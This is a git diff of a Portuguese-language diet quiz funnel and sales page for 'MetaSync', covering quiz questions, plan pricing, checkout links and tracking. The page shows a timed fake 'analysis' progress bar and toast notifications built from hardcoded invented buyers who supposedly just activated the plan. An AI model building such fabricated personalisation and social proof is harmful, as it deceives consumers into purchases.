+    ud[key] = ud[key].filter(x => !x.includes('Nenhum') && !x.includes('Nenhuma'));
+    if(container){
+      container.querySelectorAll('.opt').forEach(o => {
+        if(o.textContent.includes('Nenhum') || o.textContent.includes('Nenhuma')) o.classList.remove('sel');
+      });
     }
-    duration--;
-    const mins = String(Math.floor(duration / 60)).padStart(2, '0');
-    const secs = String(duration % 60).padStart(2, '0');
-    if(timerEl) timerEl.textContent = `${mins}:${secs}`;
-  }, 1000);
+    el.classList.toggle('sel');
+    const idx = ud[key].indexOf(val);
+    if(idx > -1) ud[key].splice(idx, 1);
+    else ud[key].push(val);
+  }
+}
+
+function renderMulti(step){
+  const saved = ud[step.key] || [];
+  const opts = typeof step.getOpts === 'function' ? step.getOpts() : step.opts;
+  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
+  const qLabel = qNum > 0 ? `<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>` : '';
+
+  return `
+  <div>
+    ${qLabel}
+    <h2 class="q-title">${step.q}</h2>
+    <div class="opts">
+      ${opts.map(o=>`
+      <div class="opt ${saved.includes(o.l)?'sel':''}" onclick="togMulti('${step.key}','${esc(o.l)}',this)">
+        <div class="opt-label">${o.l}</div>
+        <div class="chk"><span class="chk-mark">✓</span></div>
+      </div>`).join('')}
+    </div>
+    <button class="btn btn-primary" onclick="triggerSyncNext()" style="margin-top:18px">Continuar</button>
+  </div>`;
+}
+
+function togMulti(key, val, el){
+  haptic();
+  if(!ud[key]) ud[key] = [];
+  el.classList.toggle('sel');
+  const idx = ud[key].indexOf(val);
+  if(idx > -1) ud[key].splice(idx, 1);
+  else ud[key].push(val);
+}
+
+// ═══ FOOD PICKER ═════════════════════════════════════════════════════
+const FOOD_ITEMS = [
+  { n: 'Carne vermelha', e: '🥩' },
+  { n: 'Frango', e: '🍗' },
+  { n: 'Peixe', e: '🐟' },
+  { n: 'Ovos', e: '🥚' },
+  { n: 'Leite e queijos', e: '🧀' },
+  { n: 'Arroz branco', e: '🍚' },
+  { n: 'Pães e massas', e: '🍞' },
+  { n: 'Açúcar / Doces', e: '🍫' },
+  { n: 'Café', e: '☕' },
+  { n: 'Nenhum (como tudo)', e: '✅', excl: true }
+];
+
+function renderFoodPicker(){
+  const saved = ud.dislikedFoods || [];
+  const qNum = QUESTION_IDS.indexOf('dislikedfoods') + 1;
+  const qLabel = qNum > 0 ? `<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>` : '';
+
+  return `
+  <div>
+    ${qLabel}
+    <h2 class="q-title">Quais alimentos você prefere evitar?</h2>
+    <p class="q-sub">Selecione para adaptarmos suas sugestões de refeições.</p>
+    <div class="food-picker-grid">
+      ${FOOD_ITEMS.map(f=>`
+      <div class="food-item ${saved.includes(f.n)?'sel':''}" onclick="togFood('${esc(f.n)}',${!!f.excl},this)">
+        <div class="food-emoji">${f.e}</div>
+        <div class="food-name">${f.n}</div>
+      </div>`).join('')}
+    </div>
+    <button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button>
+  </div>`;
+}
+
+function togFood(name, isExcl, el){
+  haptic();
+  if(!ud.dislikedFoods) ud.dislikedFoods = [];
+  const container = el.closest('.food-picker-grid');
+
+  if(isExcl){
+    ud.dislikedFoods = [name];
+    if(container) container.querySelectorAll('.food-item').forEach(f => f.classList.remove('sel'));
+    el.classList.add('sel');
+  } else {
+    ud.dislikedFoods = ud.dislikedFoods.filter(x => !x.includes('Nenhum'));
+    if(container){
+      container.querySelectorAll('.food-item').forEach(f => {
+        if(f.textContent.includes('Nenhum')) f.classList.remove('sel');
+      });
+    }
+    el.classList.toggle('sel');
+    const idx = ud.dislikedFoods.indexOf(name);
+    if(idx > -1) ud.dislikedFoods.splice(idx, 1);
+    else ud.dislikedFoods.push(name);
+  }
+}
+
+// ═══ SLIDERS ═════════════════════════════════════════════════════════
+function renderSlider(step){
+  const val = ud[step.key] || step.def;
+  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
+  const qLabel = qNum > 0 ? `<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>` : '';
+  const unit = step.units[0];
+
+  return `
+  <div>
+    ${qLabel}
+    <h2 class="q-title">${step.q}</h2>
+    <div class="slider-val-box">
+      <span class="slider-val-num" id="${step.key}Val">${val}</span>
+      <span class="slider-val-unit">${unit}</span>
+    </div>
+    <input type="range" class="range-slider" min="${step.min}" max="${step.max}" value="${val}" id="${step.key}Input" oninput="updateSliderVal('${step.key}',this.value)">
+    <button class="btn btn-primary" onclick="triggerSyncNext()" style="margin-top:16px">Continuar</button>
+  </div>`;
+}
+
+function updateSliderVal(key, val){
+  ud[key] = parseInt(val);
+  const display = document.getElementById(key + 'Val');
+  if(display) display.textContent = val;
+}
+
+function postSlider(step){}
+
+// ═══ CARREGAMENTO ════════════════════════════════════════════════════
+function renderLoading(){
+  return `
+  <div style="text-align:center;padding:20px 0">
+    <h2 style="font-family:'Montserrat',sans-serif;font-size:20px;font-weight:900;margin-bottom:8px;line-height:1.3;color:#143540">
+      Organizando seu plano MetaSync
+    </h2>
+    <p style="font-size:13px;color:var(--silver);margin-bottom:20px">
+      Cruzando suas respostas sobre rotina, horários e objetivo...
+    </p>
+
+    <div style="display:flex;justify-content:flex-end">
+      <span id="lPct" style="font-family:'Montserrat',sans-serif;font-size:13px;font-weight:700;color:var(--cyan-neon)">0%</span>
+    </div>
+    <div class="loading-bar-track">
+      <div class="loading-bar-fill" id="lBar" style="width:0%"></div>
+    </div>
+    <p id="lStatus" style="font-size:13.5px;color:var(--silver-light);font-weight:700;margin-top:10px">Analisando suas respostas...</p>
+  </div>`;
+}
+
+function startLoading(){
+  let pct = 0;
+  const bar = document.getElementById('lBar');
+  const txt = document.getElementById('lPct');
+  const status = document.getElementById('lStatus');
+
+  const timer = setInterval(() => {
+    pct += 5;
+    if(bar) bar.style.width = pct + '%';
+    if(txt) txt.textContent = pct + '%';
+
+    if(status){
+      if(pct === 35) status.textContent = "Ajustando janelas de alimentação...";
+      if(pct === 70) status.textContent = "Personalizando recomendações...";
+      if(pct === 90) status.textContent = "Concluindo avaliação...";
+    }
+
+    if(pct >= 100){
+      clearInterval(timer);
+      setTimeout(next, 300);
+    }
+  }, 80);
+}
+
+// ═══ RESULTADO ═══════════════════════════════════════════════════════
+function renderResult(){
+  const isMan = ud.gender === 'homem';
+  const imgRes = isMan ? 'before_after_graphic_man.png' : 'before_after_graphic.png';
+
+  return `
+  <div>
+    <div style="text-align:center;margin-bottom:18px">
+      <div style="display:inline-block;background:rgba(0,122,135,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 12px;border-radius:20px;letter-spacing:1px;text-transform:uppercase;margin-bottom:10px">
+        ✅ AVALIAÇÃO CONCLUÍDA
+      </div>
+      <h2 class="q-title center" style="font-size:21px;margin-bottom:8px">
+        Seu perfil foi analisado com sucesso!
+      </h2>
+      <p class="q-sub" style="margin-bottom:0">
+        Criamos uma rota adaptada para os seus horários e preferências de alimentação.
+      </p>
+    </div>
+
+    <div style="border-radius:18px;overflow:hidden;border:1px solid var(--border-glass);margin-bottom:18px">
+      <img src="${imgRes}" alt="Transformação MetaSync" style="width:100%;height:auto;display:block">
+    </div>
+
+    <div style="background:var(--bg-card);border:1.5px solid var(--cyan-neon);border-radius:20px;padding:20px;box-shadow:0 0 20px var(--cyan-glow);margin-bottom:18px">
+      <div style="font-size:10.5px;font-weight:900;color:var(--cyan-neon);letter-spacing:1px;text-transform:uppercase;margin-bottom:8px">RESUMO DA SUA ROTA</div>
+      <div style="font-size:13.5px;color:var(--silver-light);line-height:1.6">
+        ✓ Janela de alimentação adaptada à sua rotina semanal<br>
+        ✓ Sugestões de substituições para seus alimentos preferidos<br>
+        ✓ Acompanhamento prático dia a dia sem regras radicais
+      </div>
+    </div>
+
+    <button class="btn btn-primary" onclick="showSales()" style="font-size:14.5px;padding:18px">
+      VER MEU PLANO PERSONALIZADO ⚡
+    </button>
+  </div>`;
+}
+
+// ═══ PÁGINA DE VENDAS ════════════════════════════════════════════════
+function showSales(){
+  const quizSec = document.getElementById('quiz-section');
+  const sp = document.getElementById('sales-page');
+  if (quizSec) quizSec.style.display = 'none';
+  if (!sp) return;
+  sp.style.display = 'block';
+
+  sp.innerHTML = `
+  <div style="background:var(--bg-deep);max-width:440px;width:100%;padding-bottom:48px">
+    <div class="quiz-header">
+      <button class="btn-back" style="display:block;position:absolute;left:14px" onclick="returnToQuizFromSales()">←</button>
+      <div class="logo">
+        <span class="logo-badge">MÉTODO</span> METASYNC
+      </div>
+    </div>
+
+    <div style="padding:22px 20px 0;text-align:center">
+      <h2 style="font-family:'Montserrat',sans-serif;font-size:21px;font-weight:900;line-height:1.35;color:#143540">
+        Seu plano de 21 dias está pronto para ativação
+      </h2>
+      <p style="font-size:13px;color:var(--silver);margin-top:8px">
+        Escolha como prefere acessar a plataforma MetaSync:
+      </p>
+    </div>
+
+    <!-- DEMO INTERATIVA -->
+    <div class="demo-container">
+      <div style="font-family:'Montserrat',sans-serif;font-size:12px;font-weight:900;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:0.8px;margin-bottom:12px;text-align:center">
+        📱 PRÉVIA DO PAINEL DE 21 DIAS
+      </div>
+
+      <div class="demo-tabs">
+        <button class="demo-tab active" id="tab-btn-chat" onclick="switchDemoTab('chat')">
+          <span>💬</span>
+          <span>Guia MetaSync</span>
+        </button>
+        <button class="demo-tab" id="tab-btn-timer" onclick="switchDemoTab('timer')">
+          <span>⏱️</span>
+          <span>Janelas</span>
+        </button>
+        <button class="demo-tab" id="tab-btn-meals" onclick="switchDemoTab('meals')">
+          <span>🥗</span>
+          <span>Cardápio</span>
+        </button>
+      </div>
+
+      <div class="demo-pane active" id="demo-pane-chat">
+        <div class="demo-msg-bubble">
+          Olá! Sou o <strong>Guia MetaSync</strong>. Posso tirar dúvidas sobre substituições e receitas práticas para sua rotina.
+        </div>
+        <div style="margin-top:10px">
+          <button class="demo-chip" onclick="sendDemoQuestion('Como organizar refeições rápidas?', 'Sugerimos preparos de 15 minutos com ingredientes simples que você tem em casa.')">🍳 Como organizar refeição rápida?</button>
+          <button class="demo-chip" onclick="sendDemoQuestion('O que usar como substituição?', 'Você pode trocar qualquer alimento com 1 toque no aplicativo.')">🔄 O que usar como substituição?</button>
+        </div>
+      </div>
+
+      <div class="demo-pane" id="demo-pane-timer" style="text-align:center;padding:12px 0">
+        <div style="font-size:32px;font-family:'Montserrat',sans-serif;font-weight:900;color:#143540;margin-bottom:4px">14:00:00</div>
+        <div style="font-size:12px;color:var(--silver);margin-bottom:12px">Janela de Alimentação</div>
+      </div>
+
+      <div class="demo-pane" id="demo-pane-meals">
+        <div style="font-size:12px;color:var(--silver-light);line-height:1.55">
+          <strong>Sugestões da Semana:</strong> Receitas simples e organizadas com opções de substituição direta.
+        </div>
+      </div>
+    </div>
+
+    <!-- OFERTAS E PRICING -->
+    <div class="pricing-section">
+      <div class="plan-card-box pro-featured">
+        <div class="pro-ribbon">RECOMENDADO</div>
+        <div class="plan-title-head">
+          <span>Plano PRO MetaSync ⚡</span>
+          <span style="font-size:10.5px;background:var(--cyan-neon);color:#fff;padding:2px 8px;border-radius:8px">COMPLETO</span>
+        </div>
+        <p class="plan-sub-desc">
+          Acesso completo à plataforma de 21 dias, receitas, Guia MetaSync e acompanhamento.
+        </p>
+
+        <div class="plan-price-wrap">
+          <div class="plan-price-inst">6x de R$ 5,42*</div>
+          <div class="plan-price-total">ou R$ 29,00 à vista</div>
+        </div>
+
+        <div style="margin-bottom:18px">
+          <div class="plan-feat-row"><span class="chk-ico">✓</span> Estrutura completa do Plano de 21 dias</div>
+          <div class="plan-feat-row"><span class="chk-ico">✓</span> Cardápio prático e substituições</div>
+          <div class="plan-feat-row" style="color:var(--cyan-neon);font-weight:700"><span class="chk-ico">🤖</span> Guia MetaSync para tirar dúvidas</div>
+          <div class="plan-feat-row"><span class="chk-ico">🛡️</span> Garantia incondicional de 30 dias</div>
+        </div>
+
+        <button class="cta-btn" onclick="goToCheckout('pro')">
+          ATIVAR MEU PLANO PRO — R$ 29 ⚡
+        </button>
+      </div>
+
+      <div class="plan-card-box">
+        <div class="plan-title-head">
+          <span>Guia Básico 21 Dias</span>
+          <span style="font-size:11px;color:var(--silver)">PDF</span>
+        </div>
+        <p class="plan-sub-desc">
+          Guia simples em PDF com as diretrizes do plano, sem acesso ao aplicativo interativo.
+        </p>
+
+        <div class="plan-price-wrap">
+          <div class="plan-price-inst">3x de R$ 6,84*</div>
+          <div class="plan-price-total">ou R$ 19,00 à vista</div>
+        </div>
+
+        <button class="cta-btn-basic" onclick="goToCheckout('basic')">
+          QUERO APENAS O GUIA PDF — R$ 19
+        </button>
+      </div>
+    </div>
+  </div>`;
+
+  window.scrollTo(0,0);
+  setTimeout(startSocialToastNotification, 2000);
+}
+
+function returnToQuizFromSales(){
+  haptic();
+  document.getElementById('sales-page').style.display = 'none';
+  document.getElementById('quiz-section').style.display = 'block';
+  currentStep = 0;
+  render();
+}
+
+function switchDemoTab(tab){
+  haptic();
+  ['chat','timer','meals'].forEach(t => {
+    const btn = document.getElementById('tab-btn-' + t);
+    const pane = document.getElementById('demo-pane-' + t);
+    if(btn) btn.classList.toggle('active', t === tab);
+    if(pane) pane.classList.toggle('active', t === tab);
+  });
+}
+
+function sendDemoQuestion(q, a){
+  haptic();
+  const pane = document.getElementById('demo-pane-chat');
+  if(!pane) return;
+  const bubble = pane.querySelector('.demo-msg-bubble');
+  if(bubble){
+    bubble.innerHTML = '<strong>Você:</strong> "' + q + '"<br><br><strong>Guia MetaSync:</strong> ' + a;
+  }
+}
+
+function goToCheckout(plan){
+  haptic();
+  const proLink = document.getElementById('utmify-checkout-pro');
+  const basicLink = document.getElementById('utmify-checkout-basic');
+  const targetUrl = (plan === 'basic' && basicLink) ? basicLink.href : (proLink ? proLink.href : 'https://checkout.perfectpay.com.br/pay/PPU38CQF97R');
+
+  const currentParams = window.location.search;
+  let finalUrl = targetUrl;
+  if(currentParams && currentParams.length > 1){
+    const cleanParams = currentParams.startsWith('?') ? currentParams.substring(1) : currentParams;
+    finalUrl += (finalUrl.includes('?') ? '&' : '?') + cleanParams;
+  }
+  window.location.href = finalUrl;
 }
 
 let toastIndex = 0;
@@ -1006,14 +1124,12 @@
     { n: 'Marcos S.', c: 'São Paulo - SP', t: 'há 2 min' },
     { n: 'Felipe M.', c: 'Belo Horizonte - MG', t: 'há 4 min' },
     { n: 'Eduardo R.', c: 'Curitiba - PR', t: 'há 1 min' },
-    { n: 'Lucas T.', c: 'Rio de Janeiro - RJ', t: 'há 3 min' },
-    { n: 'Rafael B.', c: 'Porto Alegre - RS', t: 'há 5 min' }
+    { n: 'Lucas T.', c: 'Rio de Janeiro - RJ', t: 'há 3 min' }
   ] : [
     { n: 'Mariana S.', c: 'São Paulo - SP', t: 'há 2 min' },
     { n: 'Juliana M.', c: 'Belo Horizonte - MG', t: 'há 4 min' },
     { n: 'Camila R.', c: 'Curitiba - PR', t: 'há 1 min' },
-    { n: 'Beatriz T.', c: 'Rio de Janeiro - RJ', t: 'há 3 min' },
-    { n: 'Fernanda B.', c: 'Porto Alegre - RS', t: 'há 5 min' }
+    { n: 'Beatriz T.', c: 'Rio de Janeiro - RJ', t: 'há 3 min' }
   ];
 
   let container = document.getElementById('socialToast');
@@ -1026,60 +1142,33 @@
   function showNextToast(){
     const item = toasts[toastIndex % toasts.length];
     toastIndex++;
-    container.innerHTML = `
-      <div class="toast-avatar">⚡</div>
-      <div class="toast-body">
-        <strong>${item.n}</strong> (${item.c}) acabou de ativar o <strong>METASYNC IA</strong>!
-        <div class="toast-time">Ativação realizada ${item.t}</div>
-      </div>
-    `;
+    container.innerHTML = '<div class="toast-avatar">⚡</div><div><strong>' + item.n + '</strong> (' + item.c + ') ativou o <strong>MetaSync</strong>!<div class="toast-time">' + item.t + '</div></div>';
     container.classList.add('show');
     setTimeout(() => {
       container.classList.remove('show');
-    }, 4500);
-  }
-
-  setTimeout(showNextToast, 2500);
-  setInterval(showNextToast, 11000);
-}
-
-function returnToQuizFromSales(){
-  haptic();
-  document.getElementById('sales-page').style.display = 'none';
-  document.getElementById('quiz-section').style.display = 'block';
-  currentStep = 0;
-  render();
-}
-
-function checkAutoShowSales(){
+    }, 4000);
+  }
+
+  setTimeout(showNextToast, 3000);
+  setInterval(showNextToast, 12000);
+}
+
+function haptic(){
+  try { if('vibrate' in navigator) navigator.vibrate(10); } catch(e){}
+}
+
+function saveQuizProgress(){
   try {
-    const params = new URLSearchParams(window.location.search);
-    if (params.get('sales') === '1' || params.get('sales') === 'true' || params.get('demo') === '1') {
-      showSales();
-      return true;
-    }
-    const openedCheckout = localStorage.getItem('metasync_opened_checkout') === 'true';
-    const completedQuiz = localStorage.getItem('metasync_completed_quiz') === 'true';
-    if (openedCheckout || completedQuiz) {
-      const savedUd = localStorage.getItem('metasync_user_data');
-      if (savedUd) {
-        Object.assign(ud, JSON.parse(savedUd));
-      }
-      showSales();
-      return true;
-    }
-  } catch (e) {}
-  return false;
+    localStorage.setItem('metasync_step', currentStep);
+    localStorage.setItem('metasync_ud', JSON.stringify(ud));
+  } catch(e){}
 }
 
 function initApp(){
   try {
-    if (!checkAutoShowSales()) {
-      render();
-    }
+    render();
   } catch(e) {
-    console.error("Erro na inicializacao:", e);
-    try { render(); } catch(err) {}
+    console.error("Erro na inicialização:", e);
   }
 }
 
@@ -1089,5 +1178,8 @@
   document.addEventListener('DOMContentLoaded', initApp);
 }
 </script>
+<!-- Hidden links for UTMify tracking -->
+<a id="utmify-checkout-pro" href="https://checkout.perfectpay.com.br/pay/PPU38CQF97R" style="display:none;"></a>
+<a id="utmify-checkout-basic" href="https://go.perfectpay.com.br/PPU38CQF988" style="display:none;"></a>
 </body>
 </html>

==== commit e2ab0526: "feat: restaura pagina de vendas completa com video, modo demo explicito, audio player, bonuses e tem" ====
--- a/index.html
+++ b/index.html
@@ -3,11 +3,11 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-<title>MetaSync — Avaliação e Plano Personalizado</title>
-<meta name="description" content="Descubra o protocolo MetaSync ideal para o seu perfil e organize sua rotina de 21 dias com acompanhamento inteligente.">
+<title>MetaSync — Método Guiado de Consistência e Rotina</title>
+<meta name="description" content="MetaSync organiza seus próximos passos, acompanha sua execução e ajuda você a ajustar sua rotina sem precisar começar do zero.">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Montserrat:wght@700;800;900&display=swap" rel="stylesheet">
+<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&family=Montserrat:wght@700;800;900&display=swap" rel="stylesheet">
 <!-- Microsoft Clarity Script -->
 <script type="text/javascript">
     try {
@@ -40,7 +40,7 @@
 /></noscript>
 <!-- End Meta Pixel Code -->
 <style>
-/* ===== RESET & ROOT (TEMA CLARO METASYNC) ===== */
+/* ===== RESET & ROOT ===== */
 *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
 html{scroll-behavior:smooth;background:#F5F3EE}
 body{font-family:'Inter',-apple-system,BlinkMacSystemFont,sans-serif;background:#F5F3EE;color:#2C3539;min-height:100vh;display:flex;justify-content:center;align-items:flex-start;overflow-x:hidden}
@@ -49,12 +49,12 @@
   --bg-deep:#FCFAF6;
   --bg-card:#FFFFFF;
   --cyan-neon:#007A87;
-  --cyan-glow:rgba(0, 122, 135, 0.18);
+  --cyan-glow:rgba(0, 122, 135, 0.15);
   --cyan-dark:#143540;
-  --cyan-light:rgba(0, 122, 135, 0.06);
+  --cyan-light:rgba(0, 122, 135, 0.05);
   --silver:#5A656B;
   --silver-light:#2C3539;
-  --border-glass:rgba(0, 122, 135, 0.14);
+  --border-glass:rgba(0, 122, 135, 0.12);
   --border-subtle:rgba(0, 0, 0, 0.06);
   --red-neon:#D98A6C;
   --green-neon:#007A87;
@@ -70,394 +70,695 @@
 }
 
 /* ===== APP SHELL ===== */
-#app{width:100%;max-width:440px;min-height:100vh;background:var(--bg-deep);position:relative;overflow-x:hidden;z-index:1;box-shadow:0 0 50px rgba(0, 122, 135, 0.12);border-left:1px solid var(--border-subtle);border-right:1px solid var(--border-subtle);display:flex;flex-direction:column}
+#app{width:100%;max-width:440px;min-height:100vh;background:var(--bg-deep);position:relative;overflow-x:hidden;z-index:1;box-shadow:0 0 50px rgba(0, 242, 255, 0.12);border-left:1px solid var(--border-subtle);border-right:1px solid var(--border-subtle);display:flex;flex-direction:column}
 
 /* ===== HEADER ===== */
-.quiz-header{display:flex;align-items:center;justify-content:center;padding:16px;position:relative;background:rgba(252, 250, 246, 0.92);backdrop-filter:blur(16px);border-bottom:1px solid var(--border-glass)}
+.quiz-header{display:flex;align-items:center;justify-content:center;padding:16px;position:relative;background:rgba(252,250,246,0.92);backdrop-filter:blur(16px);border-bottom:1px solid var(--border-glass)}
 .btn-back{position:absolute;left:14px;background:none;border:none;font-size:22px;cursor:pointer;color:var(--silver);padding:4px 8px;line-height:1;display:none;transition:color .2s}
 .btn-back:hover{color:var(--cyan-neon)}
-.logo{font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;letter-spacing:1.5px;text-transform:uppercase;color:#143540;display:flex;align-items:center;gap:6px}
-.logo-badge{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#fff;font-size:10px;font-weight:900;padding:2px 6px;border-radius:4px;letter-spacing:0.5px}
+.logo{font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;letter-spacing:1.5px;text-transform:uppercase;color:#143540;display:flex;align-items:center;gap:6px;text-shadow:0 0 14px var(--cyan-glow)}
+.logo-badge{background:linear-gradient(135deg,var(--cyan-neon),#005a63);color:#fff;font-size:10px;font-weight:900;padding:2px 6px;border-radius:4px;letter-spacing:0.5px}
 
 /* ===== PROGRESS ===== */
-.progress-bar-wrap{width:100%;height:4px;background:rgba(0,0,0,0.04);display:none;position:relative;border-bottom:1px solid var(--border-subtle)}
-.progress-bar-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon));transition:width .35s ease;box-shadow:0 0 10px var(--cyan-glow)}
+.progress-bar-wrap{width:100%;height:3px;background:rgba(255,255,255,0.06);display:none;position:relative}
+.progress-bar-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon));transition:width .45s ease;box-shadow:0 0 10px var(--cyan-neon)}
 
 /* ===== STEP CONTAINER ===== */
 .step-wrap{padding:24px 20px 40px;min-height:calc(100vh - 75px);display:flex;flex-direction:column}
-.step-wrap.anim-in{animation:fadeIn .3s ease}
-.step-wrap.anim-back{animation:fadeInLeft .3s ease}
-
-@keyframes fadeIn{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}
-@keyframes fadeInLeft{from{opacity:0;transform:translateY(-10px)}to{opacity:1;transform:translateY(0)}}
+.step-wrap.anim-in{animation:fadeIn .35s ease}
+.step-wrap.anim-back{animation:fadeInLeft .35s ease}
+
+@keyframes fadeIn{from{opacity:0;transform:translateY(12px)}to{opacity:1;transform:translateY(0)}}
+@keyframes fadeInLeft{from{opacity:0;transform:translateY(-12px)}to{opacity:1;transform:translateY(0)}}
 
 /* ===== SYNC LOADER ===== */
-.sync-overlay{position:fixed;inset:0;background:rgba(252,250,246,0.92);backdrop-filter:blur(8px);display:flex;flex-direction:column;align-items:center;justify-content:center;z-index:9999;animation:fadeIn .2s ease}
-.sync-spinner{width:44px;height:44px;border:3px solid var(--border-glass);border-top-color:var(--cyan-neon);border-radius:50%;animation:spin .6s linear infinite}
-.sync-text{font-family:'Montserrat',sans-serif;font-size:12px;font-weight:800;letter-spacing:1px;color:#143540;margin-top:14px;text-transform:uppercase}
+.sync-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(13,13,13,0.88);backdrop-filter:blur(8px);display:flex;flex-direction:column;align-items:center;justify-content:center;z-index:99;animation:fadeIn .2s ease}
+.sync-spinner{width:48px;height:48px;border:3px solid rgba(0,242,255,0.15);border-top:3px solid var(--cyan-neon);border-radius:50%;animation:spin .6s linear infinite;box-shadow:0 0 15px var(--cyan-glow)}
+.sync-text{font-family:'Montserrat',sans-serif;font-size:12px;font-weight:700;letter-spacing:2px;color:var(--cyan-neon);margin-top:16px;text-transform:uppercase;text-shadow:0 0 10px var(--cyan-glow)}
 
 @keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
 
 /* ===== TYPOGRAPHY ===== */
-.q-title{font-family:'Montserrat',sans-serif;font-size:21px;font-weight:900;color:#143540;line-height:1.35;margin-bottom:20px;letter-spacing:-0.3px}
+.q-title{font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;color:#143540;line-height:1.35;margin-bottom:22px;white-space:pre-line;letter-spacing:-0.2px}
 .q-title.center{text-align:center}
-.q-sub{font-size:13px;color:var(--silver);line-height:1.6;margin-bottom:18px}
+.q-sub{font-size:13.5px;color:var(--silver);line-height:1.6;margin-bottom:20px;letter-spacing:0.3px}
 
 /* ===== GLASS CARDS & OPTIONS ===== */
-.opts{display:flex;flex-direction:column;gap:10px}
-.opt{display:flex;align-items:center;justify-content:space-between;padding:14px 16px;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:16px;cursor:pointer;transition:all .2s ease;-webkit-tap-highlight-color:transparent;box-shadow:0 2px 8px rgba(0,0,0,0.02)}
-.opt:hover{border-color:var(--cyan-neon);background:rgba(255,255,255,0.98);transform:translateY(-1px)}
+.opts{display:flex;flex-direction:column;gap:8px}
+.opt{display:flex;align-items:center;justify-content:space-between;padding:12px 14px;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;cursor:pointer;transition:all .2s ease;-webkit-tap-highlight-color:transparent}
+.opt:hover{border-color:var(--cyan-neon);box-shadow:0 0 20px var(--cyan-light);transform:translateY(-1px)}
 .opt:active{transform:scale(.98)}
